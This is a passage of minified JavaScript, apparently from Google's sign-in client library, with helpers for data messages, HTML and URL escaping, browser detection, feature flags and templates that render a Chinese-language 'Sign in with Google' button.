        _.nd = !_.yb && "function" === typeof btoa;
        _.zf = "function" === typeof Uint8Array.prototype.slice;
        _.ee = function (a, b, c, d) {
            this.g = a;
            this.h = b;
            this.i = c;
            this.Qc = d
        };
        var Af;
        Af = "function" === typeof Symbol && "symbol" === typeof Symbol() ? Symbol() : void 0;
        _.Zd = Af ? function (a, b) {
            a[Af] |= b
        } : function (a, b) {
            void 0 !== a.fa ? a.fa |= b : Object.defineProperties(a, {
                fa: {
                    value: b,
                    configurable: !0,
                    writable: !0,
                    enumerable: !1
                }
            })
        };
        _.Bf = Af ? function (a, b) {
            a[Af] &= ~b
        } : function (a, b) {
            void 0 !== a.fa && (a.fa &= ~b)
        };
        _.Ad = Af ? function (a) {
            return a[Af] | 0
        } : function (a) {
            return a.fa | 0
        };
        _.I = Af ? function (a) {
            return a[Af]
        } : function (a) {
            return a.fa
        };
        _.td = Af ? function (a, b) {
            a[Af] = b;
            return a
        } : function (a, b) {
            void 0 !== a.fa ? a.fa = b : Object.defineProperties(a, {
                fa: {
                    value: b,
                    configurable: !0,
                    writable: !0,
                    enumerable: !1
                }
            });
            return a
        };
        var Jd, xd, Ef;
        Jd = {};
        xd = {};
        Ef = [];
        (0, _.td)(Ef, 55);
        _.Df = Object.freeze(Ef);
        Object.freeze(new function () {});
        Object.freeze(new function () {});
        var Ld, Od;
        var If;
        _.Ff = function (a, b) {
            a = a.A;
            return _.be(a, (0, _.I)(a), b)
        };
        _.be = function (a, b, c, d) {
            if (-1 === c) return null;
            if (c >= wd(b)) {
                if (b & 256) return a[a.length - 1][c]
            } else {
                var e = a.length;
                if (d && b & 256 && (d = a[e - 1][c], null != d)) return d;
                b = c + (+!!(b & 512) - 1);
                if (b < e) return a[b]
            }
        };
        _.Gf = function (a, b, c) {
            var d = a.A,
                e = (0, _.I)(d);
            _.Cd(e);
            _.ae(d, e, b, c);
            return a
        };
        _.Hf = function (a, b, c) {
            return void 0 !== ce(a, b, c, !1)
        };
        _.L = function (a, b) {
            return _.Gd(_.Ff(a, b))
        };
        If = function (a, b, c, d) {
            var e = (0, _.I)(a);
            _.Cd(e);
            var f = _.be(a, e, c, d),
                g;
            if (null != f && f.pb === Jd) return b = _.$d(f), b !== f && _.ae(a, e, c, b, d), b.A;
            if (Array.isArray(f)) {
                var h = (0, _.Ad)(f);
                h & 2 ? g = _.Yd(f, h, !1) : g = f;
                g = _.H(g, b[0], b[1])
            } else g = _.H(void 0, b[0], b[1]);
            g !== f && _.ae(a, e, c, g, d);
            return g
        };
        _.M = function (a, b, c, d) {
            d = void 0 === d ? !1 : d;
            b = ce(a, b, c, d);
            if (null == b) return b;
            a = a.A;
            var e = (0, _.I)(a);
            if (!(e & 2)) {
                var f = _.$d(b);
                f !== b && (b = f, _.ae(a, e, c, b, d))
            }
            return b
        };
        _.Jf = function (a, b, c) {
            null == c && (c = void 0);
            return _.Gf(a, b, c)
        };
        _.G = function (a, b) {
            return _.Id(_.Ff(a, b))
        };
        _.F = function (a, b) {
            a = _.Ff(a, b);
            return null == a ? a : Number.isFinite(a) ? a | 0 : void 0
        };
        _.Kf = function (a, b) {
            a = _.F(a, b);
            return null == a ? void 0 : a
        };
        _.Lf = function (a, b, c) {
            if (null != c) {
                if ("number" !== typeof c) throw _.Fd("int32");
                if (!Number.isFinite(c)) throw _.Fd("int32");
                c |= 0
            }
            return _.Gf(a, b, c)
        };
        _.N = function (a, b, c) {
            if (null != c && "string" !== typeof c) throw Error();
            return _.Gf(a, b, c)
        };
        _.O = function (a, b, c) {
            if (null != c) {
                if (!Number.isFinite(c)) throw _.Fd("enum");
                c |= 0
            }
            return _.Gf(a, b, c)
        };
        _.J = function (a, b, c) {
            this.A = _.H(a, b, c)
        };
        _.J.prototype.toJSON = function () {
            return _.Cf ? de(this, this.A, !1) : de(this, Ud(this.A, Wd, void 0, void 0, !1), !0)
        };
        _.J.prototype.za = function () {
            return !!((0, _.Ad)(this.A) & 2)
        };
        _.J.prototype.pb = Jd;
        _.J.prototype.toString = function () {
            return de(this, this.A, !1).toString()
        };
        var fe, ie;
        _.Mf = Symbol();
        _.le = Symbol();
        _.Nf = Symbol();
        _.me = Symbol();
        _.ke = Symbol();
        _.Of = _.oe(function (a, b, c) {
            if (2 !== a.h) return !1;
            a = a.m();
            _.ae(b, (0, _.I)(b), c, a);
            return !0
        }, function (a, b, c) {
            a.Pc(c, _.Id(b))
        });
        fe = new _.ee(function (a, b, c, d, e) {
            if (2 !== a.h) return !1;
            a.l(If(b, d, c, !0), e);
            return !0
        }, _.pe, !1, !0);
        ie = new _.ee(function (a, b, c, d, e) {
            if (2 !== a.h) return !1;
            a.l(If(b, d, c), e);
            return !0
        }, _.pe, !1, !0);
        _.Pf = _.oe(function (a, b, c) {
            if (0 !== a.h) return !1;
            a = a.o();
            _.ae(b, (0, _.I)(b), c, a);
            return !0
        }, function (a, b, c) {
            a.Vc(c, _.Hd(b))
        });
        _.Qf = function (a) {
            this.A = _.H(a)
        };
        _.K(_.Qf, _.J);
        _.Qf.La = [9];
        _.Rf = function (a) {
            this.A = _.H(a)
        };
        _.K(_.Rf, _.J);
        _.Sf = function () {};
        _.Sf.prototype.Ea = function (a) {
            var b = this;
            this.ga && window.setTimeout(function () {
                b.ga && b.ga(a)
            }, 100)
        };
        _.Tf = function (a, b, c) {
            void 0 !== c && (b.detail = c);
            a.Ea(b)
        };
        _.Uf = function (a, b, c) {
            _.Tf(a, {
                timestamp: (new Date).getTime(),
                type: "ui_change",
                uiActivityType: b
            }, c)
        };
        _.Vf = function (a, b, c) {
            _.Tf(a, {
                timestamp: (new Date).getTime(),
                type: "error",
                errorType: b
            }, c)
        };
        _.P = function (a) {
            _.re.g[a] = !0;
            _.x("Experiment " + a + " turned on.")
        };
        _.Q = function (a) {
            return !!_.re.g[a]
        };
        _.re = new function () {
            this.g = {}
        };
        _.Wf = function () {
            var a = this;
            this.g = this.h = null;
            this.promise = new Promise(function (b, c) {
                a.h = b;
                a.g = c
            })
        };
        _.Wf.prototype.resolve = function (a) {
            if (!this.h) throw Error("T");
            this.h(a);
            this.V()
        };
        _.Wf.prototype.reject = function (a) {
            if (!this.g) throw Error("T");
            this.g(a);
            this.V()
        };
        _.Wf.prototype.V = function () {
            this.g = this.h = null
        };
        var $f;
        _.Xf = {};
        _.Yf = {};
        _.Zf = {};
        $f = function () {
            throw Error("V");
        };
        $f.prototype.uc = null;
        $f.prototype.toString = function () {
            return this.xb
        };
        $f.prototype.g = function () {
            if (this.Eb !== _.Xf) throw Error("W");
            return lf(this.toString())
        };
        var ag = function () {
            $f.call(this)
        };
        _.mb(ag, $f);
        ag.prototype.Eb = _.Xf;
        _.bg = function (a, b) {
            return null != a && a.Eb === b
        };
        var gg, ue, ve, ng, eg, og, dg, pg, jg, fg;
        _.cg = function (a) {
            if (null != a) switch (a.uc) {
                case 1:
                    return 1;
                case -1:
                    return -1;
                case 0:
                    return 0
            }
            return null
        };
        _.T = function (a) {
            return _.bg(a, _.Xf) ? a : a instanceof _.Mb ? (0, _.S)(_.Nb(a).toString()) : (0, _.S)(String(
                String(a)).replace(dg, eg), _.cg(a))
        };
        _.S = function (a) {
            function b(c) {
                this.xb = c
            }
            b.prototype = a.prototype;
            return function (c, d) {
                c = new b(String(c));
                void 0 !== d && (c.uc = d);
                return c
            }
        }(ag);
        gg = function (a) {
            return we(String(a), function () {
                return ""
            }).replace(fg, "&lt;")
        };
        ue = RegExp.prototype.hasOwnProperty("sticky");
        ve = new RegExp((ue ? "" : "^") + "(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))", ue ? "gy" : "g");
        _.U = function (a) {
            return _.bg(a, _.Xf) ? _.hg(gg(a.xb)) : String(a).replace(dg, eg)
        };
        _.mg = function (a) {
            _.bg(a, _.Yf) || _.bg(a, _.Zf) ? a = _.ig(a) : a instanceof _.Xa ? a = _.ig(_.ab(a)) : a instanceof _
                .hf ? a = _.ig(_.kf(a).toString()) : (a = String(a), a = jg.test(a) ? a.replace(_.kg, _.lg) :
                    "about:invalid#zSoyz");
            return a
        };
        ng = {
            "\x00": "&#0;",
            "\t": "&#9;",
            "\n": "&#10;",
            "\v": "&#11;",
            "\f": "&#12;",
            "\r": "&#13;",
            " ": "&#32;",
            '"': "&quot;",
            "&": "&amp;",
            "'": "&#39;",
            "-": "&#45;",
            "/": "&#47;",
            "<": "&lt;",
            "=": "&#61;",
            ">": "&gt;",
            "`": "&#96;",
            "\u0085": "&#133;",
            "\u00a0": "&#160;",
            "\u2028": "&#8232;",
            "\u2029": "&#8233;"
        };
        eg = function (a) {
            return ng[a]
        };
        og = {
            "\x00": "%00",
            "\u0001": "%01",
            "\u0002": "%02",
            "\u0003": "%03",
            "\u0004": "%04",
            "\u0005": "%05",
            "\u0006": "%06",
            "\u0007": "%07",
            "\b": "%08",
            "\t": "%09",
            "\n": "%0A",
            "\v": "%0B",
            "\f": "%0C",
            "\r": "%0D",
            "\u000e": "%0E",
            "\u000f": "%0F",
            "\u0010": "%10",
            "\u0011": "%11",
            "\u0012": "%12",
            "\u0013": "%13",
            "\u0014": "%14",
            "\u0015": "%15",
            "\u0016": "%16",
            "\u0017": "%17",
            "\u0018": "%18",
            "\u0019": "%19",
            "\u001a": "%1A",
            "\u001b": "%1B",
            "\u001c": "%1C",
            "\u001d": "%1D",
            "\u001e": "%1E",
            "\u001f": "%1F",
            " ": "%20",
            '"': "%22",
            "'": "%27",
            "(": "%28",
            ")": "%29",
            "<": "%3C",
            ">": "%3E",
            "\\": "%5C",
            "{": "%7B",
            "}": "%7D",
            "\u007f": "%7F",
            "\u0085": "%C2%85",
            "\u00a0": "%C2%A0",
            "\u2028": "%E2%80%A8",
            "\u2029": "%E2%80%A9",
            "\uff01": "%EF%BC%81",
            "\uff03": "%EF%BC%83",
            "\uff04": "%EF%BC%84",
            "\uff06": "%EF%BC%86",
            "\uff07": "%EF%BC%87",
            "\uff08": "%EF%BC%88",
            "\uff09": "%EF%BC%89",
            "\uff0a": "%EF%BC%8A",
            "\uff0b": "%EF%BC%8B",
            "\uff0c": "%EF%BC%8C",
            "\uff0f": "%EF%BC%8F",
            "\uff1a": "%EF%BC%9A",
            "\uff1b": "%EF%BC%9B",
            "\uff1d": "%EF%BC%9D",
            "\uff1f": "%EF%BC%9F",
            "\uff20": "%EF%BC%A0",
            "\uff3b": "%EF%BC%BB",
            "\uff3d": "%EF%BC%BD"
        };
        _.lg = function (a) {
            return og[a]
        };
        dg = /[\x00\x22\x26\x27\x3c\x3e]/g;
        pg = /[\x00\x22\x27\x3c\x3e]/g;
        _.kg =
            /[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g;
        jg = /^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i;
        _.hg = function (a) {
            return String(a).replace(pg, eg)
        };
        _.ig = function (a) {
            return String(a).replace(_.kg, _.lg)
        };
        fg = /</g;
        _.qg = "0".codePointAt(0);
        _.rg = RegExp("'([{}#].*?)'", "g");
        _.sg = RegExp("''", "g");
        var xe = {};
        _.tg = function (a) {
            a = a || {};
            return (a = a.identifier) ? "\u4ee5 " + a + " \u7684\u8eab\u4efd\u767b\u5f55" :
                "\u5df2\u767b\u5f55"
        };
        _.ug = function (a) {
            return (0, _.S)((a ? '<svg class="' + _.U("Bz112c") + " " + _.U("Bz112c-E3DyYd") + " " + _.U(
                        "Bz112c-uaxL4e") + '" aria-hidden=true viewBox="0 0 192 192">' : '<svg class="' + _
                    .U("fFW7wc-ibnC6b-HiaYvf") + " " + _.U("zTETae-mzNpsf-Bz112c") + " " + _.U(
                        "n1UuX-DkfjY") + '" aria-hidden=true viewBox="0 0 192 192">') +
                '<path fill="#3185FF" d="M96 8C47.42 8 8 47.42 8 96s39.42 88 88 88 88-39.42 88-88S144.58 8 96 8z"/><path fill="#FFFFFF" d="M96 86c12.17 0 22-9.83 22-22s-9.83-22-22-22-22 9.83-22 22 9.83 22 22 22zM96 99c-26.89 0-48 13-48 25 10.17 15.64 27.97 26 48 26s37.83-10.36 48-26c0-12-21.11-25-48-25z"/></svg>'
            )
        };
        _.P("cancelable_auto_select");
        _.P("enable_fedcm_beta_launch");
        _.P("enable_fedcm_auto_reauthn");
        _.P("enable_help_center_url");
        _.P("enable_intermediate_iframe");
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var lj, oj;
        _.X = function (a, b) {
            try {
                _.Qa("info") && window.console && window.console.info && window.console.info(_.Ra(b) + a)
            } catch (c) {}
        };
        _.mj = function (a, b, c) {
            c = void 0 === c ? !0 : c;
            if (b && 2 === _.F(b, 7)) {
                c = void 0 === c ? !0 : c;
                var d = {};
                b && (d = {
                    Fc: _.F(b, 6),
                    shape: _.F(b, 3),
                    size: _.F(b, 1),
                    text: _.F(b, 5),
                    theme: _.F(b, 2),
                    width: _.Hd(_.Ff(b, 4)),
                    Qa: c
                });
                _.ze(a, jj, d)
            } else b && 2 === _.F(b, 10) && !_.Q("disable_personalized_button") ? (c = void 0 === c ? !0 : c, b &&
                _.Hf(b, _.Qf, 8) ? (d = {}, b && (d = {
                    shape: _.F(b, 3),
                    text: _.F(b, 5),
                    theme: _.F(b, 2),
                    width: _.Hd(_.Ff(b, 4)),
                    Pd: _.Ae(_.M(b, _.Qf, 8)),
                    Qd: _.Hd(_.Ff(b, 9)),
                    Qa: c
                }), _.ze(a, kj, d)) : lj(a, b, c)) : lj(a, b, c)
        };
        lj = function (a, b, c) {
            c = void 0 === c ? !0 : c;
            var d = {};
            b && (d = {
                Fc: _.F(b, 6),
                shape: _.F(b, 3),
                size: _.F(b, 1),
                text: _.F(b, 5),
                theme: _.F(b, 2),
                width: _.Hd(_.Ff(b, 4)),
                Qa: c
            });
            _.ze(a, nj, d)
        };
        oj = function (a) {
            this.g = a
        };
        oj.prototype.toString = function () {
            return this.g.toString()
        };
        var pj = function (a) {
            this.g = a
        };
        pj.prototype.toString = function () {
            return this.g.toString()
        };
        var qj = function (a, b) {
                a = _.Hd(_.Ff(a, b));
                return null == a ? void 0 : a
            },
            rj = {},
            sj = function (a) {
                return a.replace(/<\//g, "<\\/").replace(/\]\]>/g, "]]\\>")
            },
            tj =
            /^(?!-*(?:expression|(?:moz-)?binding))(?:(?:[.#]?-?(?:[_a-z0-9-]+)(?:-[_a-z0-9-]+)*-?|(?:calc|cubic-bezier|drop-shadow|hsl|hsla|hue-rotate|invert|linear-gradient|max|min|rgb|rgba|rotate|rotateZ|translate|translate3d|translateX|translateY|var)\((?:(?:(?:(?:\/(?![\/\*]))|(?:\*(?!\/)))?[-\u0020\t,+.!#%_0-9a-zA-Z]+)*|(?:calc|cubic-bezier|drop-shadow|hsl|hsla|hue-rotate|invert|linear-gradient|max|min|rgb|rgba|rotate|rotateZ|translate|translate3d|translateX|translateY|var)\((?:(?:(?:\/(?![\/\*]))|(?:\*(?!\/)))?[-\u0020\t,+.!#%_0-9a-zA-Z]+)*\))+\)|[-+]?(?:[0-9]+(?:\.[0-9]*)?|\.[0-9]+)(?:e-?[0-9]+)?(?:[a-z]{1,4}|%)?|(?:(?:\/(?![\/\*]))|(?:\*(?!\/)))|!important)(?:\s*[,\u0020]\s*|$))*$/i,
            uj =
            function (a) {
                _.bg(a, rj) ? a = sj(a.xb) : null == a ? a = "" : a instanceof oj ? a = sj(a instanceof oj && a.constructor ===
                    oj ? a.g : "type_error:SafeStyle") : a instanceof pj ? a = sj(a instanceof pj && a.constructor ===
                    pj ? a.g : "type_error:SafeStyleSheet") : (a = String(a), a = tj.test(a) ? a : "zSoyz");
                return a
            },
            vj = function () {
                return (0, _.S)('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="' +
                    _.U("LgbsSe-Bz112c") +
                    '"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/><path fill="none" d="M0 0h48v48H0z"/></g></svg>'
                )
            };
        _.wj = function (a) {
            this.A = _.H(a)
        };
        _.K(_.wj, _.J);
        _.l = _.wj.prototype;
        _.l.ad = function () {
            return _.Kf(this, 1)
        };
        _.l.cd = function () {
            return _.Kf(this, 2)
        };
        _.l.Zc = function () {
            return _.Kf(this, 3)
        };
        _.l.ed = function () {
            return qj(this, 4)
        };
        _.l.bd = function () {
            return _.Kf(this, 5)
        };
        _.l.Xc = function () {
            return _.Kf(this, 6)
        };
        _.l.dd = function () {
            return _.Kf(this, 7)
        };
        _.l.Yc = function () {
            return qj(this, 9)
        };
        var Bj = function (a, b, c, d, e, f, g, h) {
                var k = void 0 === g ? !0 : g;
                h = void 0 === h ? !1 : h;
                g = e && 1 !== e ? _.T(xj(e)) : _.T(xj(2));
                var m = _.S;
                k = "<div" + (k ? ' tabindex="0"' : "") + ' role="button" aria-labelledby="button-label" class="' +
                    _.U("nsm7Bb-HzV7m-LgbsSe") + " " + (h ? _.U("Bz112c-LgbsSe") : "") + " ";
                var n = "";
                switch (b) {
                    case 2:
                        n += "pSzOP-SxQuSe";
                        break;
                    case 3:
                        n += "purZT-SxQuSe";
                        break;
                    default:
                        n += "hJDwNd-SxQuSe"
                }
                return m(k + _.U(n) + " " + _.U(yj(c)) + " " + _.U(zj(d)) + '"' + (f && !h ? ' style="width:' + _.U(
                            uj(f)) + 'px; max-width:400px; min-width:min-content;"' :
                        "") + '><div class="' + _.U("nsm7Bb-HzV7m-LgbsSe-MJoBVe") + '"></div><div class="' + _.U(
                        "nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb") + " " + (2 === a ? _.U("oXtfBe-l4eHX") : "") +
                    '">' + Aj(2 === c || 3 === c) + (h ? "" : '<span class="' + _.U(
                        "nsm7Bb-HzV7m-LgbsSe-BPrWId") + '">' + _.T(xj(e)) + "</span>") + '<span class="' + _.U(
                        "L6cTce") + '" id="button-label">' + g + "</span></div></div>")
            },
            yj = function (a) {
                var b = "";
                switch (a) {
                    case 2:
                        b += "MFS4be-v3pZbf-Ia7Qfc MFS4be-Ia7Qfc";
                        break;
                    case 3:
                        b += "MFS4be-JaPV2b-Ia7Qfc MFS4be-Ia7Qfc";
                        break;
                    default:
                        b += "i5vt6e-Ia7Qfc"
                }
                return b
            },
            zj = function (a) {
                var b = "";
                switch (a) {
                    case 2:
                        b += "JGcpL-RbRzK";
                        break;
                    case 4:
                        b += "JGcpL-RbRzK";
                        break;
                    default:
                        b += "uaxL4e-RbRzK"
                }
                return b
            },
            xj = function (a) {
                var b = "";
                switch (a) {
                    case 1:
                        b += "\u767b\u5f55";
                        break;
                    case 3:
                        b += "\u4f7f\u7528 Google \u8d26\u53f7\u6ce8\u518c";
                        break;
                    case 4:
                        b += "\u901a\u8fc7 Google \u7ee7\u7eed\u64cd\u4f5c";
                        break;
                    default:
                        b += "\u4f7f\u7528 Google \u8d26\u53f7\u767b\u5f55"
                }
                return b
            },
            Aj = function (a) {
                return (0, _.S)((void 0 === a ? 0 : a) ? '<div class="' + _.U("nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf") +
                    '"><div class="' +
                    _.U("nsm7Bb-HzV7m-LgbsSe-Bz112c") + '">' + vj() + "</div></div>" : '<div class="' + _.U(
                        "nsm7Bb-HzV7m-LgbsSe-Bz112c") + '">' + vj() + "</div>")
            };
        var nj = function (a) {
                a = a || {};
                var b = a.Qa;
                return (0, _.S)(Bj(a.Fc, a.size, a.theme, a.shape, a.text, a.width, void 0 === b ? !0 : b))
            },
            jj = function (a) {
                a = a || {};
                var b = a.Qa;
                return (0, _.S)(Bj(void 0, a.size, a.theme, a.shape, a.text, void 0, void 0 === b ? !0 : b, !0))
            },
            kj = function (a) {
                var b = a.Qa,
                    c = a.Pd,
                    d = a.Qd,
                    e = a.shape,
                    f = a.text,
                    g = a.theme,
                    h = a.width;
                a = _.S;
                b = void 0 === b ? !0 : b;
                b = "<div" + (void 0 === b || b ? ' tabindex="0"' : "") +
                    ' role="button" aria-labelledby="button-label" class="' + _.U("nsm7Bb-HzV7m-LgbsSe") + " " + _.U(
                        "jVeSEe") + " " + _.U(yj(g)) + " " +
                    _.U(zj(e)) + '" style="max-width:400px; min-width:200px;' + (h ? "width:" + _.U(uj(h)) + "px;" :
                        "") + '"><div class="' + _.U("nsm7Bb-HzV7m-LgbsSe-MJoBVe") + '"></div><div class="' + _.U(
                        "nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb") + '">';
                e = c.givenName ? c.givenName : c.displayName;
                c.profilePicture ? (b += '<img class="' + _.U("n1UuX-DkfjY") + '" src="' + _.U(_.mg(c.profilePicture)) +
                    '" alt="', h = _.U(e ? e : c.id) + "\u7684\u4e2a\u4eba\u8d44\u6599\u56fe\u7247", b += _.hg(
                        h), b += '">') : b += _.ug();
                h = '<div class="' + _.U("nsm7Bb-HzV7m-LgbsSe-BPrWId") + '"><div class="' +
                    _.U("ssJRIf") + '">';
                var k = "";
                if (e) switch (f) {
                    case 4:
                        k += "\u4ee5" + e + "\u7684\u8eab\u4efd\u7ee7\u7eed";
                        break;
                    default:
                        k += "\u7528" + e + "\u7684\u8eab\u4efd\u767b\u5f55"
                } else k += xj(f);
                b += h + _.T(k) + '</div><div class="' + _.U("K4efff") + '"><div class="' + _.U("fmcmS") + '">' + _
                    .T(c.id) + "</div>" + (1 < d ? (0, _.S)('<svg class="' + _.U("Bz112c") + " " + _.U(
                                "Bz112c-E3DyYd") +
                            '" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg>'
                        ) :
                        "") + "</div></div>" + Aj(2 === g || 3 === g) + "</div></div>";
                c = (0, _.S)(b);
                return a(c)
            };
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var Uj;
        _.Mj = function () {
            var a = _.qa();
            if (_.za()) {
                var b = /rv: *([\d\.]*)/.exec(a);
                if (b && b[1]) a = b[1];
                else {
                    b = "";
                    var c = /MSIE +([\d\.]+)/.exec(a);
                    if (c && c[1])
                        if (a = /Trident\/(\d.\d)/.exec(a), "7.0" == c[1])
                            if (a && a[1]) switch (a[1]) {
                                case "4.0":
                                    b = "8.0";
                                    break;
                                case "5.0":
                                    b = "9.0";
                                    break;
                                case "6.0":
                                    b = "10.0";
                                    break;
                                case "7.0":
                                    b = "11.0"
                            } else b = "7.0";
                            else b = c[1];
                    a = b
                }
                return a
            }
            a = _.wa(a);
            b = _.Fa(a);
            return _.ya() ? b(["Version", "Opera"]) : _.Aa() ? b(["Edge"]) : _.Ba() ? b(["Edg"]) : _.w("Silk") ?
                b(["Silk"]) : _.Da() ? b(["Chrome", "CriOS", "HeadlessChrome"]) : (a =
                    a[2]) && a[1] || ""
        };
        _.Nj = function () {
            return _.Ga() ? "Android" === _.sa.platform : _.w("Android")
        };
        _.Oj = function () {
            return _.Ga() ? "Chrome OS" === _.sa.platform : _.w("CrOS")
        };
        _.Rj = function () {
            return ![_.Da() && !_.Pj() && !_.Qj(), _.Da() && _.Nj(), _.Aa()].some(function (a) {
                return a
            })
        };
        _.Tj = function () {
            var a;
            if (!(a = _.Ea() || (_.w("iPad") || _.w("iPhone")) && !_.Ea() && !_.Da() && !(_.xa() ? 0 : _.w(
                    "Coast")) && !_.Ca() && _.w("AppleWebKit")) && (a = _.Ja())) {
                a = _.qa();
                var b = "";
                (_.Ga() ? "Windows" === _.sa.platform : _.w("Windows")) ? (b = /Windows (?:NT|Phone) ([0-9.]+)/,
                    b = (a = b.exec(a)) ? a[1] : "0.0") : _.Ja() ? (b = /(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,
                    b = (a = b.exec(a)) && a[1].replace(/_/g, ".")) : _.Ka() ? (b = /Mac OS X ([0-9_.]+)/,
                    b = (a = b.exec(a)) ? a[1].replace(/_/g, ".") : "10") : _.ta(_.qa().toLowerCase(),
                    "kaios") ? (b = /(?:KaiOS)\/(\S+)/i,
                    b = (a = b.exec(a)) && a[1]) : _.Nj() ? (b = /Android\s+([^\);]+)(\)|;)/, b = (a = b.exec(
                    a)) && a[1]) : _.Oj() && (b = /(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/, b = (a = b.exec(
                    a)) && a[1]);
                a = 0 <= _.Sj(b || "", "14.4")
            }
            return a || _.Ca() && 0 <= _.Sj(_.Mj(), "100")
        };
        Uj = function (a, b) {
            return a < b ? -1 : a > b ? 1 : 0
        };
        _.Sj = function (a, b) {
            var c = 0;
            a = (0, _.nb)(String(a)).split(".");
            b = (0, _.nb)(String(b)).split(".");
            for (var d = Math.max(a.length, b.length), e = 0; 0 == c && e < d; e++) {
                var f = a[e] || "",
                    g = b[e] || "";
                do {
                    f = /(\d*)(\D*)(.*)/.exec(f) || ["", "", "", ""];
                    g = /(\d*)(\D*)(.*)/.exec(g) || ["", "", "", ""];
                    if (0 == f[0].length && 0 == g[0].length) break;
                    c = Uj(0 == f[1].length ? 0 : parseInt(f[1], 10), 0 == g[1].length ? 0 : parseInt(g[1], 10)) ||
                        Uj(0 == f[2].length, 0 == g[2].length) || Uj(f[2], g[2]);
                    f = f[3];
                    g = g[3]
                } while (0 == c)
            }
            return c
        };
        _.Pj = function () {
            return _.ra && _.sa ? _.sa.mobile : !_.Qj() && (_.w("iPod") || _.w("iPhone") || _.w("Android") || _
                .w("IEMobile"))
        };
        _.Qj = function () {
            return _.ra && _.sa ? !_.sa.mobile && (_.w("iPad") || _.w("Android") || _.w("Silk")) : _.w("iPad") ||
                _.w("Android") && !_.w("Mobile") || _.w("Silk")
        };
        var Vj;
        Vj = {};
        _.Wj = (Vj.enable_idp_signin_status = [
                "402150438060-mvb4nhmp3o8rh83452qqlqq8bch09bnt.apps.googleusercontent.com",
                "916232382604-225e0sa3bdsq7k0ekpoh9sl1nne7okf8.apps.googleusercontent.com",
                "34426703102-s53835smi0gfuba2u3f5d5trhdj15p5p.apps.googleusercontent.com",
                "975044924533-p122oecs8h6eibv5j5a8fmj82b0ct0nk.apps.googleusercontent.com"], Vj.enable_fedcm =
            "777859547255-srin0hoitfvqr8ns3s4f2r479h0gjs2k.apps.googleusercontent.com 28250620661-550h2e8djhee3ri2nma0u294i6ks921r.apps.googleusercontent.com 28250620661-jplop9r4d3uj679blu2nechmlm3h89gk.apps.googleusercontent.com 721418733929-55iv503445sqh9rospct8lthb3n46f3k.apps.googleusercontent.com 538344653255-758c5h5isc45vgk27d8h8deabovpg6to.apps.googleusercontent.com 780994550302-0b687p4i9l66nunnvkvlje5bjfdm4tb3.apps.googleusercontent.com 817667923408-mm67cha4vukqtq6aj0faaibfofl1memo.apps.googleusercontent.com 916232382604-225e0sa3bdsq7k0ekpoh9sl1nne7okf8.apps.googleusercontent.com 488525074229-5rqhf4jaqmqpiosqevcmbclbo5nmsdh4.apps.googleusercontent.com 687088973437-38pnelafhrqnth469mvgm2ma64aev0il.apps.googleusercontent.com 402150438060-mvb4nhmp3o8rh83452qqlqq8bch09bnt.apps.googleusercontent.com 58828047352-u541mjj0fguhe0v26j4f2lm6q647anvh.apps.googleusercontent.com 965288796332-0h7v07k49r7ggo08nggbg2sdop6eop7d.apps.googleusercontent.com 834141296178-3itknsh2mneibsovevaoltkhrcadp6vv.apps.googleusercontent.com 624372386952-1kbovj4d6ejmlib859olmuq89qlonqbh.apps.googleusercontent.com 731494682028-3n7jsq8ladl31e4s02ehpbvvdh0ee613.apps.googleusercontent.com 918187601222-03rud06q74l0dc8ni8vmv10s7jrfo29e.apps.googleusercontent.com 269789103163-vupssne2p7gtgs30ms2ta2sd0ujlgf6s.apps.googleusercontent.com 34426703102-s53835smi0gfuba2u3f5d5trhdj15p5p.apps.googleusercontent.com 629251271814-hbnj6o76ofknqot961urbdqeoaujvvkh.apps.googleusercontent.com 289442006438-040a42cbidr6v5d178f3iqi9q95821r3.apps.googleusercontent.com 690222127349-t1i7h5njnm024hlum1df998qopl24l1o.apps.googleusercontent.com"
            .split(" "), Vj);
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var rm;
        rm = function (a, b, c) {
            for (var d in a) b.call(c, a[d], d, a)
        };
        _.sm = function (a, b) {
            b = _.cb(b);
            void 0 !== b && a.assign(b)
        };
        _.tm = function (a) {
            var b = {};
            if (a)
                for (var c = _.u(Object.keys(a)), d = c.next(); !d.done; d = c.next()) d = d.value, void 0 !==
                    a[d] && "" !== a[d] && (b[d] = a[d]);
            return b
        };
        _.um = function (a, b) {
            a = new _.Bc(a);
            b && _.Ec(a, _.Tc(_.tm(b)));
            return a.toString()
        };
        _.vm = function (a, b) {
            var c = document.createElement("form");
            document.body.appendChild(c);
            c.method = "post";
            a = _.cb(a);
